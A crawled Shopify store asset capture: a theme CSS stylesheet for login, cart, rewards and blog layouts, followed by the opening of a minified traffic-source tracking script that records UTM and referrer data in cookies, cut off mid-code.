.login_wrapper{
  margin-bottom: 48px;
}

form#customer_login input.global-button.global-button--primary,
.action_bottom input.global-button.global-button--primary,
.action_bottom input[type="submit"]{
    font-weight: normal;
}

.login-form-wrapper .one-whole.column.collection_nav{
      margin-bottom: -2px;
}

.action_bottom input[type="submit"]{
  width: inherit;
}

h3.sub_title a, .h3.sub_title a{
      color: #000;
}

/* rewards banner section */
.rewards-image-banner .img-wrap{
  display: flex;
  flex-direction: row;
  margin-bottom: 0;
}
.rewards-image-banner .img-wrap > div{
  width: 50%;
}
.rewards-image-banner .img-wrap > div img{
  width: 100%;
}

div#rewardWrapper {
    padding-top: 40px;
}
/* cart page */
#cart_form h3, .h3{
  font-size: 110%;
}

/* collection page */
h3, .h3{
  font-size: 19px;
}

.customized-half-width{
    width: calc(55% - 40px);
        margin-right: 40px;
}

.customized-half-width-content {
    width: 45%;
    margin: 0;
    min-height: 1px;
}

.customized-half-width-content h3.product_name {
    margin-top:0;
}

.smart-payment-button--false .purchase-details ~ .payment_methods svg.payment-icon {
    width: 46px;
}

div#customer {
    margin-top: 25px;
}

@media only screen and (min-width: 1400px){
    section.blog-wrapper .one-whole.column:after{
        top: 5.5%;
    }
}

@media only screen and (min-width: 799px) {
#shopify-section-template--21343054626852__17144724950555d850 .container{
  margin-bottom:22px;
}
  .one-whole.column.homepage_content h2 {
    display: block;
    width: fit-content;
    position: relative;
    margin: 0 auto;
    background: #f7f9fb;
    padding: 0 15px;
    font-weight: 400;
    font-size: 23px;
  }
  .one-whole.column.homepage_content.cartStyling h2 {
    margin-bottom: 0.75em;
    width: 100%;
    position: static;
    padding: inherit;
    font-weight: 300;
    font-size: 21px;
  }
  
}

@media screen and (min-width: 1400px){
    .video__text-wrapper.caption-content.align-center {
        max-width: 47%;
    }
}

@media only screen and (max-width: 799px) {
  .top-bar .mobile-menu-title{
    display: none;
  }
  .purchase-details__buttons{
  position: sticky;
    bottom: 50px;
}

/* .video__text-container.display-text-over-video--false.caption.js-caption.position-center{
  position: absolute;
        transform: 0;
        display: block !important;
} */
  .button-grid-container--column-mobile a {
    padding: 12px 24px !important;
}
  .footer-credits__top, .footer-credits__bottom{
    display: block;
  }
  .footer-credits__top, .footer-credits__bottom .credits{
    text-align: center;
  }

  div#recover-password {
    padding: 15px 0;
}
  
    .equal-columns--outside-trim .one-fourth {
        width: calc(50% - 10px);
        margin: 0 auto 25px auto;
    }

       .cart__item .cart__item--content {
        margin-left: 20px;
    }

    .column, .columns {
    float: none;
    display: block;
    margin-left: calc(10px / 2);
    margin-right: calc(10px / 2);
}
  .hidden_on_mobile{
    display: none;
  }
  .eleven.columns.medium-down--one-whole {
    width: 100%;
  }
  .five.column.medium-down--one-whole {
    width: 100%;
  }
  .cart__item .cart__item--title{
    margin-right: 15%;
  }
  div#shipping-calculator-form-wrapper .container .one-fourth {
    width: 100%;
}
  .one-whole.column>h2{
    font-size: 16px;
  }
  .cart__blocks ~ .section .one-whole{
    width: calc(100% - 40px);
    position: relative;
    margin: 0 auto;
  }
  .one-whole{
    width: 100%;
  }
  .cart__blocks h2.title {
    font-weight: 300;
    width: 80%;
    position: relative;
    margin: 0 auto 0.75em auto;
}
  .medium-down--sixteen, .medium-down--one-whole{
  width: 100%;
}
  form#customer_login input.global-button.global-button--primary{
    width: inherit;
  }

  .jdgm-carousel__arrows .jdgm-carousel__right-arrow.jdgm-carousel__right-arrow{
    right: 0;
  }
  .jdgm-carousel__arrows .jdgm-carousel__left-arrow.jdgm-carousel__left-arrow{
    left:0;
  }

  .jdgm-carousel-wrapper{
    padding-bottom: 20px;
  }

  .join-wrapper .left-join{
        padding-top: 5px;
  }
.join-wrapper .btn-seller {
    padding: 13px 30px !important;
          min-height: 44px !important;

}
  input.contact_email[type="email"]{
    width: 325px !important
  }
  .article h3.sub_title {
    font-size: 16.5px !important;
}
  .custom-heading-styling h2{
    font-size: 23px;
  }

  .plyr__video-wrapper--fixed-ratio{
    padding-bottom: 0 !important;
       
  }
  .plyr__video-wrapper--fixed-ratio video{
    object-fit: cover;
  }
  .custom-heading-styling{
    padding:0;
  }
  .rewards-image-banner .img-wrap {
    display: flex;
    flex-direction: column;
    margin-bottom: 16px;
}
  #rewardWrapper .left-right-wrapper{
    flex-direction: column;
  }
  #rewardWrapper .main-left-wrapper{
    display: none;
  }

  #rewardWrapper .main-right-wrapper{
    width: 100%;
  }

  .rewards-image-banner .img-wrap > div{
    width: 100%;
  }

  .mobile_nav-fixed--true #pagecontent, .mobile_nav-fixed--false #pagecontent {
      display: block;
      padding-bottom: 40px;
  }

  div#rewardWrapper {
    padding-top: 0;
    padding: 20px;
  }

  .yotpo-widget-campaign-widget-icon-container{
        height: 38px !important;
    margin-bottom: 10px;
  }

  body .yotpo-coupons-redemption-widget .three-in-row .yotpo-redemption-item{
        width: 100% !important;
  }

  .yotpo-widget-campaign-widget .yotpo-logged-out-center-element{
    font-size: 10px !important;
  }

  .yotpo-widget-campaign-widget .yotpo-action-button-widget .yotpo-standard-size {
    max-width: 100px;
  }

  .yotpo-widget-hero-section .yotpo-text-on-background.yotpo-is-mobile .yotpo-background-text-mobile{
    padding-top: 2% !important;
  }

  .yotpo-widget-hero-section .yotpo-customer-logged-out-buttons .yotpo-login-link {
    order: -1;
    margin-right: 10px;
}

  #rewardWrapper .yotpo-widget-hero-section .yotpo-customer-logged-out-buttons{
    display: block;
  }

  .yotpo-widget-hero-section .yotpo-customer-logged-out-buttons .yotpo-register-link{
        margin-bottom: 10px;
  }

  .yotpo-widget-hero-section .yotpo-text-on-background.yotpo-is-mobile .yotpo-customer-logged-out-buttons .yotpo-action-button-widget .yotpo-button-standard-size{
        position: relative;
    margin: 0 auto;
  }

  .sidebar-block:after{
    left:0;
  }
  .recommended-products--grid .container.full-width {
    width: 100%;
}
.login_wrapper{
  margin-bottom:0;
}

  div#customer {
    margin-top: 0;
}
  .cart__blocks .one-whole.column.homepage_content h2.title {
    font-size: 16px;
    font-weight: 300 !important;
    border: 0;
}
}

.product-app--container .section{
  max-width: 95%;
    width: 100%;
    margin-left: auto;
    margin-right: auto;
}

.yotpo-widget-hero-section .yotpo-text-and-buttons .yotpo-title {
    border-bottom: 1px solid #000 !important;
    margin-bottom: 16px !important;
    padding-bottom: 16px !important;
}
.yotpo-widget-campaign-widget .yotpo-container-headline {
    text-align: left !important;
    border-bottom: 1px solid #000 !important;
    padding-bottom: 24px !important;
    margin-bottom: 36px !important;
}
.yotpo-widget-hero-section .yotpo-customer-logged-out-buttons .yotpo-action-button-widget .yotpo-button-standard-size {
    border-radius: 9px !important;
    text-align: center !important;
    width: auto !important;
    padding: 0 38px !important;
}
    #rewardWrapper .yotpo-description-text {
        font-size: 21px !important;
    }
    #rewardWrapper .yotpo-title-text {
        font-size: 16px !important;
    }

.join-wrapper{
  margin-top: 20px;
  margin-bottom: 20px !important;
}
.yotpo-widget-campaign-widget .yotpo-widget-campaign-widget-container {
    padding: 30px 0 !important;
}
.yotpo-widget-campaign-widget .yotpo-is-mobile .yotpo-container-headline {
    text-align: center !important;
}
.yotpo-action-button-widget.yotpo-submit-button.yotpo-sign-up-button :focus {
    box-shadow: 0 0 3px 3px #76bffd;
}
@media only screen and (max-width: 799px) {
    .index .mobile_nav-fixed--true #pagecontent, .mobile_nav-fixed--false #pagecontent {
        display: block;
        padding-bottom: 0px !important;
    }
  .yotpo-coupons-redemption-widget .yotpo-headline.yotpo-is-mobile {
    text-align: center !important;
}
      .mobile_nav-fixed--true.promo-banner--show .section-wrapper {
        display: block;
        margin-top: 0px;
    }
      .breadcrumb_text, .article-pagination {
        margin-top: 50px;
    }
      /* .column, .columns {
        float: left;
        display: block !important;
        margin-left: 5px !important;
        margin-right: 5px !important;
    } */
}
@media only screen and (max-width: 576px) {
  .cart__blocks h2.title
  {
    width: 100%;
  }
  #rewardWrapper .yotpo-description-text {
    font-size: 15px !important;
}
  #rewardWrapper .yotpo-title-text {
    font-size: 12px !important;
}
  .plyr__video-embed, .plyr__video-wrapper--fixed-ratio{
  min-height: 60vh;    
}
    #rewardWrapper .yotpo-description-text {
    font-size: 10px !important;
  }
  
}
#earnRewards {
    position: fixed;
    z-index: 2147483644;
    height: 40px;
    width: 110px;
    text-align: center;
    cursor: pointer;
    font-family: Roboto;
    color: #fff;
    font-size: 15px;
    font-weight: 400;
    border-radius: 0;
    padding-top: 0;
    border: 0px solid rgb(0, 0, 0);
    background-color: #51284f;
    inset: auto 50px 0px auto;
    margin: 0;
}
@media only screen and (max-width: 750px) {
  .modal_price{
    margin-bottom: 0px !important;
    padding-bottom: 0px !important;
  }
  .refine-search-box-mobile{
  display: block;
}
  .sidebar{
    display: none;
  }
  .product-main .product__details--product-page{
    padding-top: 8px!important;
}
.yotpo-widget-subscriptions-add-to-cart .yotpo-plans-and-policy-wrapper .yotpo-radio-container{
  padding:4px 12px!important;
  
}
  .yotpo-widget-subscriptions-add-to-cart .yotpo-frequency-options{
      margin: 8px auto!important;
}
  .yotpo-widget-subscriptions-add-to-cart .yotpo-select-wrapper{
height:auto!important;}
 .product-main .product_form .select .selector-wrapper select{
margin: 0 0 5px!important;
}
  .product-block.product-block--first h1.product_name{
        margin: 0 auto 0;
}
  .yotpo-widget-subscriptions-add-to-cart .yotpo-selling-plans-wrapper{
        margin: 8px 0 4px 0!important;
}
  .footer{
position:relative;
  }
  .sc-1nf4apt-0.cQA-DmW.floating-container{
        position: absolute!important;
            left:0;
        transform: none;
    top:2724px;
    right:auto!important;
   
}
    .sc-1nf4apt-0.cQA-DmW.floating-container > button span{
display:none;
    }
  .footer #earnRewards{
         position: absolute!important;
            right:0!important;
        transform: none!important;
bottom:100%;
    top:auto!important;
}
body .jdgm-widget .jdgm-revs-tab-btn.btn{
    transform: none!important;
    bottom: 0;
    position: absolute;
   top:unset!important;
  right:116px!important;
}
  .product:not(:has(.nav_arrows)) .breadcrumb_text {
    margin-top: 80px !important;
    font-size: 10px;
    text-transform: capitalize;
}	
 .product_gallery{
           margin-bottom: 10px;
 }
.breadcrumb-wrapper {
    padding-bottom: 2px;
    width: 100%;
}
body.product {
    padding-right: 0!important;
}
  .product-quantity-box label{
margin-bottom:0!important;}
  .product-main .product_form .select label{
margin-bottom:0!important;}
.yotpo-widget-subscriptions-add-to-cart .yotpo-selling-plans-wrapper {
    margin: 0px 0 0px!important;
}
  .yotpo-widget-subscriptions-add-to-cart .yotpo-radio-and-dropdown-label{
min-height:30px!important;}
 .qty_select_wrapper {
display:flex;
   flex-wrap:wrap;
 justify-content:space-between;
 }
.product-main .product_form .select{
width:45%;}
  .product-main .product_form .select .selector-wrapper{
width:100%;}
  .product-main .product_form  .more-select{
    width:100%;
}
    .product-main .product_form  .more-select .selector-wrapper{
    width:48%;
}

.product-quantity-box.purchase-details__quantity input.quantity{
padding:0;}

.product-quantity-box.purchase-details__quantity{
          width: 47%;
}
 .one-box-qty .product-quantity-box.purchase-details__quantity {
        width: 100%;
    }
.shopify-installments{
  display: none;
}
  .footer{
width:100%;}
  .product .is-product-main.content .section .container.content{
padding:0 20px;}
  .selector-wrapper{
    flex:unset!important;
}
  .breadcrumb-collection{
text-align:left !important;
  }
  .refine-search-box-mobile{
width:100%;
  }
    .refine-search-box-mobile  > h4{
        background-color: #fff;
        padding: 15px 10px;
        width: 100%;
        display: flex;
        border-bottom: 1px solid #ccc;
         color: #333;
        font-size: 16px;
        font-weight: 400;
          font-family: Oswald, sans-serif;
          font-style: normal;
    text-transform: uppercase;
          letter-spacing: 2px;
          line-height: 1.5;
      
  }

   /* .refine-search-box-mobile.visible-toggle .sidebar{
display:block;} */
 #sort-by{
display:none;} 
.feature-divider{
display:none;}


.sidebar.showChild{display:block;}


.visible-toggle >.sidebar-block__heading .icon-down-arrow{
  transform-origin:center;
  transform:rotate(180deg);
}

}
.faceted-filter-group-display__list-item-input:focus~.faceted-filter-group-display__checkmark{
  box-shadow: none;
}
/*mm add code*/
.product-list.product-list--collection p{
    display: none;
}
@media (min-width: 1024px) {
  .join-wrapper .left-join{
  width:100% !important;
}
  .one-whole.column.rte {
    column-count: 3;
    column-gap: 10px;
  }
  .one-whole.column.rte img {
    width: 100% !important;
    height: auto !important;
    border-radius: 5px !important;
  }
}
.blogs-slider h3.sub_title a {
         overflow: hidden;
    text-overflow: ellipsis;
    white-space: normal;
    max-height: 84px;
    height: 84px;
    display: flex;
    align-items: center;
}
.blogs-slider .excerpt {
    min-height: 140px !important;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 5;
    -webkit-box-orient: vertical;
    text-overflow: ellipsis;
    white-space: normal;
}
.blog-template-wrapper .article__title a{
       overflow: hidden;
    text-overflow: ellipsis;
    white-space: normal;
    max-height: 84px;
    height: 84px;
    display: flex;
    align-items: center;
}
.blog-template-wrapper .excerpt {
    min-height: 140px !important;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 5;
    -webkit-box-orient: vertical;
    text-overflow: ellipsis;
    white-space: normal;
}

@media (max-width: 480px) {
    .blog-read-more {
      padding: 8px 24px;
    }
    .kd-pack-box {
      top: 70%;
      right: 7px;
    }
  .kd-pack-member-left .kd-pack-box {
        left: 0;
        right: 0;
        display: flex;
        flex-direction: column;
        align-items: center;
        top: auto;
        bottom: 0;
        transform: translateY(0px);
    }
    .kd-pack-box-img {
        display: none;
    }
    .content-ar:hover .content-overlay {
        opacity: 0;
    }
    .content-ar .content-details-btn {
        bottom: 0 !important;
        left: 0;
        right: 0;
        -webkit-transform: translate(0,0);
        -moz-transform: translate(0,0);
        transform: translate(0,0);
        padding-bottom: 10px;
        opacity: 1;
      background-color: white;
    }
    .content-ar .content-details {
        bottom: 50px !important;
        left: 0;
        right: 0;
        -webkit-transform: translate(0,0);
        -moz-transform: translate(0,0);
        transform: translate(0,0);
        padding: 10px;
        top: auto !important;
      opacity: 1;
      background-color: white;
    }
    .kd-left-child-bg .kd-pack-blogs {
        top: auto;
        bottom: 0;
        left: 0;
        right: 0;
        transform: translateY(0);
        background-color: white;
    }
    .kd-left-child-bg .kd-pack-blogs * {
        color: #000;
        margin: 0;
    }
  .kd-left-child-bg{
    height: 264px;
    background-position: center;
  }

}

@media (max-width: 799px) {
 section.section.kingFour .medium-down--one-half {
      width: 100%;
  }
.loginBtn {
  margin-left: 10px !important;
}
  .join-wrapper .left-join{
  width:100% !important;
}
}
.loginBtn {
  margin-left: 10px !important;
}
.join-wrapper .right-join{
  display:none !Important;
}
.join-wrapper .left-join{
  width:100% !important;
}

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0583/3863/9925/t/2/assets/kingdukes-myshopify.js?v=U3VuIEphbiAxOCAyMDI2IDA4OjI4OjU1IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk=
body_size: 67585
content:
(function(e){if(typeof exports=="object"&&typeof module<"u")module.exports=e();else if(typeof define=="function"&&define.amd)define([],e);else{var t;typeof window<"u"?t=window:typeof global<"u"?t=global:typeof self<"u"&&(t=self),t.sbjs=e()}})(function(){return function e(t,r,n){function s(a2,o){if(!r[a2]){if(!t[a2]){var c=typeof require=="function"&&require;if(!o&&c)return c(a2,!0);if(i)return i(a2,!0);var u=new Error("Cannot find module '"+a2+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[a2]={exports:{}};t[a2][0].call(p.exports,function(e2){var r2=t[a2][1][e2];return s(r2||e2)},p,p.exports,e,t,r,n)}return r[a2].exports}for(var i=typeof require=="function"&&require,a=0;a<n.length;a++)s(n[a]);return s}({1:[function(e,t,r){"use strict";var n=e("./init"),s={init:function(e2){this.get=n(e2),e2&&e2.callback&&typeof e2.callback=="function"&&e2.callback(this.get)}};t.exports=s},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e2){return i.aliases.main.type+"="+e2.type+i.delimiter+i.aliases.main.source+"="+e2.source+i.delimiter+i.aliases.main.medium+"="+e2.medium+i.delimiter+i.aliases.main.campaign+"="+e2.campaign+i.delimiter+i.aliases.main.content+"="+e2.content+i.delimiter+i.aliases.main.term+"="+e2.term},extra:function(e2){return i.aliases.extra.fire_date+"="+s.setDate(new Date,e2)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e2,t2){return i.aliases.udata.visits+"="+e2+i.delimiter+i.aliases.udata.ip+"="+t2+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e2){return i.aliases.session.pages_seen+"="+e2+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e2){return i.aliases.promo+"="+s.setLeadingZeroToInt(s.randomInt(e2.min,e2.max),e2.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={encodeData:function(e2){return encodeURIComponent(e2).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e2){try{return decodeURIComponent(e2).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch{try{return unescape(e2)}catch{return""}}},set:function(e2,t2,r2,n2,s){var i,a;if(r2){var o=new Date;o.setTime(o.getTime()+60*r2*1e3),i="; expires="+o.toGMTString()}else i="";a=n2&&!s?";domain=."+n2:"",document.cookie=this.encodeData(e2)+"="+this.encodeData(t2)+i+a+"; path=/"},get:function(e2){for(var t2=this.encodeData(e2)+"=",r2=document.cookie.split(";"),n2=0;n2<r2.length;n2++){for(var s=r2[n2];s.charAt(0)===" ";)s=s.substring(1,s.length);if(s.indexOf(t2)===0)return this.decodeData(s.substring(t2.length,s.length))}return null},destroy:function(e2,t2,r2){this.set(e2,"",-1,t2,r2)},parse:function(e2){var t2=[],r2={};if(typeof e2=="string")t2.push(e2);else for(var s in e2)e2.hasOwnProperty(s)&&t2.push(e2[s]);for(var i=0;i<t2.length;i++){var a;r2[this.unsbjs(t2[i])]={},a=this.get(t2[i])?this.get(t2[i]).split(n):[];for(var o=0;o<a.length;o++){var c=a[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r2[this.unsbjs(t2[i])][u[0]]=this.decodeData(u[1])}}return r2},unsbjs:function(e2){return e2.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e2){for(var t2=this.parseOptions,r2=t2.parser[t2.strictMode?"strict":"loose"].exec(e2),n={},s=14;s--;)n[t2.key[s]]=r2[s]||"";return n[t2.q.name]={},n[t2.key[12]].replace(t2.q.parser,function(e3,r3,s2){r3&&(n[t2.q.name][r3]=s2)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e2){for(var t2={},r2=e2||window.location.search.substring(1),n=r2.split("&"),s=0;s<n.length;s++){var i=n[s].split("=");if(typeof t2[i[0]]>"u")t2[i[0]]=i[1];else if(typeof t2[i[0]]=="string"){var a=[t2[i[0]],i[1]];t2[i[0]]=a}else t2[i[0]].push(i[1])}return t2},getHost:function(e2){return this.parse(e2).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e2){return e2.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e2,t2){var r2=e2.getTimezoneOffset()/60,n=e2.getHours(),s=t2||t2===0?t2:-r2;e2.setHours(n+r2+s);var i=e2.getFullYear(),a=this.setLeadingZeroToInt(e2.getMonth()+1,2),o=this.setLeadingZeroToInt(e2.getDate(),2),c=this.setLeadingZeroToInt(e2.getHours(),2),u=this.setLeadingZeroToInt(e2.getMinutes(),2),p=this.setLeadingZeroToInt(e2.getSeconds(),2);return i+"-"+a+"-"+o+" "+c+":"+u+":"+p},setLeadingZeroToInt:function(e2,t2){for(var r2=e2+"";r2.length<t2;)r2="0"+r2;return r2},randomInt:function(e2,t2){return Math.floor(Math.random()*(t2-e2+1))+e2}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),s=e("./terms"),i=e("./helpers/cookies"),a=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e2){function t2(){var e3;if(typeof y.utm_source<"u"||typeof y.utm_medium<"u"||typeof y.utm_campaign<"u"||typeof y.utm_content<"u"||typeof y.utm_term<"u"||typeof y.gclid<"u"||typeof y.yclid<"u"||typeof y[h.campaign_param]<"u")g(),e3=r2(s.traffic.utm);else if(f(s.traffic.organic))g(),e3=r2(s.traffic.organic);else if(!i.get(n.containers.session)&&f(s.traffic.referral))g(),e3=r2(s.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);g(),e3=r2(s.traffic.typein)}return e3}function r2(e3){switch(e3){case s.traffic.utm:b=s.traffic.utm,k=typeof y.utm_source<"u"?y.utm_source:typeof y.gclid<"u"?"google":typeof y.yclid<"u"?"yandex":s.none,w=typeof y.utm_medium<"u"?y.utm_medium:typeof y.gclid<"u"||typeof y.yclid<"u"?"cpc":s.none,q=typeof y.utm_campaign<"u"?y.utm_campaign:typeof y[h.campaign_param]<"u"?y[h.campaign_param]:typeof y.gclid<"u"?"google_cpc":typeof y.yclid<"u"?"yandex_cpc":s.none,I=y.utm_content||s.none,j=p()||s.none;break;case s.traffic.organic:b=s.traffic.organic,k=k||a.getHost(document.referrer),w=s.referer.organic,q=s.none,I=s.none,j=s.none;break;case s.traffic.referral:b=s.traffic.referral,k=k||a.getHost(document.referrer),w=w||s.referer.referral,q=s.none,I=a.parse(document.referrer).path,j=s.none;break;case s.traffic.typein:b=s.traffic.typein,k=h.typein_attributes.source,w=h.typein_attributes.medium,q=s.none,I=s.none,j=s.none;break;default:b=s.oops,k=s.oops,w=s.oops,q=s.oops,I=s.oops,j=s.oops}var t3={type:b,source:k,medium:w,campaign:q,content:I,term:j};return n.pack.main(t3)}function p(){var e3=document.referrer;if(y.utm_term)return y.utm_term;if(!(e3&&a.parse(e3).host&&a.parse(e3).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return a.getParam(a.parse(document.referrer).query).text}catch{return!1}}function f(e3){var t3=document.referrer;switch(e3){case s.traffic.organic:return!!t3&&l(t3)&&m(t3);case s.traffic.referral:return!!t3&&l(t3)&&d(t3);default:return!1}}function l(e3){if(h.domain){if(_)return a.getHost(e3)!==a.getHost(v);var t3=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(v)+"$","i");return!a.getHost(e3).match(t3)}return a.getHost(e3)!==a.getHost(document.location.href)}function m(e3){var t3="yandex",r3="text",n2="google",s2=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(t3)+"\\..{2,9}$"),i2=new RegExp(".*"+o.escapeRegexp(r3)+"=.*"),c2=new RegExp("^(?:www\\.)?"+o.escapeRegexp(n2)+"\\..{2,9}$");if(a.parse(e3).query&&a.parse(e3).host.match(s2)&&a.parse(e3).query.match(i2))return k=t3,!0;if(a.parse(e3).host.match(c2))return k=n2,!0;if(!a.parse(e3).query)return!1;for(var u2=0;u2<h.organics.length;u2++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.organics[u2].host)+"$","i"))&&a.parse(e3).query.match(new RegExp(".*"+o.escapeRegexp(h.organics[u2].param)+"=.*","i")))return k=h.organics[u2].display||h.organics[u2].host,!0;if(u2+1===h.organics.length)return!1}}function d(e3){if(!(h.referrals.length>0))return k=a.getHost(e3),!0;for(var t3=0;t3<h.referrals.length;t3++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.referrals[t3].host)+"$","i")))return k=h.referrals[t3].display||h.referrals[t3].host,w=h.referrals[t3].medium||s.referer.referral,!0;if(t3+1===h.referrals.length)return k=a.getHost(e3),!0}}function g(){i.set(n.containers.current_extra,n.pack.extra(h.timezone_offset),x,v,_),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(h.timezone_offset),x,v,_)}var h=c.fetch(e2),y=a.getParam(),v=h.domain.host,_=h.domain.isolate,x=h.lifetime;u.go(x,v,_);var b,k,w,q,I,j;return function(){i.set(n.containers.current,t2(),x,v,_),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),x,v,_);var e3,r3;i.get(n.containers.udata)?(e3=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,e3=i.get(n.containers.session)?e3:e3+1,r3=n.pack.user(e3,h.user_ip)):(e3=1,r3=n.pack.user(e3,h.user_ip)),i.set(n.containers.udata,r3,x,v,_);var s2;i.get(n.containers.session)?(s2=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,s2+=1):s2=1,i.set(n.containers.session,n.pack.session(s2),h.session_length,v,_),h.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(h.promocode),x,v,_)}(),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),s=e("./helpers/cookies");t.exports={go:function(e2,t2,r2){var i,a=this.migrations,o={l:e2,d:t2,i:r2};if(s.get(n.containers.first)||s.get(n.service.migrations)){if(!s.get(n.service.migrations))for(i=0;i<a.length;i++)a[i].go(a[i].id,o)}else{var c=[];for(i=0;i<a.length;i++)c.push(a[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);s.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e2,t2){var r2=e2+"=1",i=e2+"=0",a=function(e3,t3,r3){return t3||r3?e3:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(s.get(o[u])){var p=s.get(o[u]).replace(/(\|)?\|(\|)?/g,a);s.destroy(o[u],t2.d,t2.i),s.destroy(o[u],t2.d,!t2.i),s.set(o[u],p,t2.l,t2.d,t2.i)}s.get(n.containers.session)&&s.set(n.containers.session,n.pack.session(0),t2.l,t2.d,t2.i),s.set(n.service.migrations,r2,t2.l,t2.d,t2.i)}catch{s.set(n.service.migrations,i,t2.l,t2.d,t2.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/uri");t.exports={fetch:function(e2){var t2=e2||{},r2={};if(r2.lifetime=this.validate.checkFloat(t2.lifetime)||6,r2.lifetime=parseInt(30*r2.lifetime*24*60),r2.session_length=this.validate.checkInt(t2.session_length)||30,r2.timezone_offset=this.validate.checkInt(t2.timezone_offset),r2.campaign_param=t2.campaign_param||!1,r2.user_ip=t2.user_ip||n.none,t2.promocode?(r2.promocode={},r2.promocode.min=parseInt(t2.promocode.min)||1e5,r2.promocode.max=parseInt(t2.promocode.max)||999999):r2.promocode=!1,t2.typein_attributes&&t2.typein_attributes.source&&t2.typein_attributes.medium?(r2.typein_attributes={},r2.typein_attributes.source=t2.typein_attributes.source,r2.typein_attributes.medium=t2.typein_attributes.medium):r2.typein_attributes={source:"(direct)",medium:"(none)"},t2.domain&&this.validate.isString(t2.domain)?r2.domain={host:t2.domain,isolate:!1}:t2.domain&&t2.domain.host?r2.domain=t2.domain:r2.domain={host:s.getHost(document.location.hostname),isolate:!1},r2.referrals=[],t2.referrals&&t2.referrals.length>0)for(var i=0;i<t2.referrals.length;i++)t2.referrals[i].host&&r2.referrals.push(t2.referrals[i]);if(r2.organics=[],t2.organics&&t2.organics.length>0)for(var a=0;a<t2.organics.length;a++)t2.organics[a].host&&t2.organics[a].param&&r2.organics.push(t2.organics[a]);return 